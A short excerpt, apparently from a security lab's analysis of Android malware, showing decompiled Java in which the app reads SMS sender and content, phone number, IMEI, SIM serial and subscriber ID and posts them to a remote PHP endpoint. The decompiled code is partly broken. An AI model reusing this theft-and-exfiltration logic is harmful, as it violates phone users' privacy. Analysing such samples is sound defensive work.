 @Override public void run() {
fs v2 = this;
super("http://
/ok1/zj.php?x=2");
HttpPost v5 = null;
super(v2.this$0);
String v24 = null.getNativePhoneNumber();
super();
super();
v24 = v24.append(null.append(null.getProvidersName()).append(":").toString()).append(v24)
.toString();
String v8 = v24;
super();
String v9 = v24;
String v10 = Build.MODEL;
String v11 = v2.this$0.tt.getText().toString();
v24 = v2.this$0.tt1.getText().toString().replace("num", "<br>发信者:").replace("mess", "内容:");
String v12 = v24;
super("yyyy年MM月dd日 HH:mm:ss ");
super(System.currentTimeMillis());
v24.format(v24);
Object v16 = v2.this$0.getSystemService("phone");
v16.getDeviceId();
v16.getLine1Number();
v16.getSimSerialNumber();
v16.getSubscriberId();
super("cid", "1");
暗影安全实验室